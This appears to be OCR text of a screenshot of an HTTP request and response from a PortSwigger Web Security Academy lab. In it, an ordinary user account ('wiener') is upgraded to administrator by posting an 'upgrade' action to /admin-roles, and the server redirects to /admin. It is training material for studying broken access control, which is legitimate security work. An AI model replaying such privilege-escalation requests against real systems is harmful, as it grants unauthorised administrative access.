 1 POST /admin-roles HTTP/2
2 Host: 0ad600e803ae3e5080244e1800d80065.web-security-academy.net
3 Cookie: session=hUoGZNE1mLHWcdsV7dKPNynIWMrSQDG1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ad600e803ae3e5080244e1800d80065.web-security-academy.net
11 Referer:
https://0ad600e803ae3e5080244e1800d80065.web-security-academy.net/admin-
roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=wiener
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6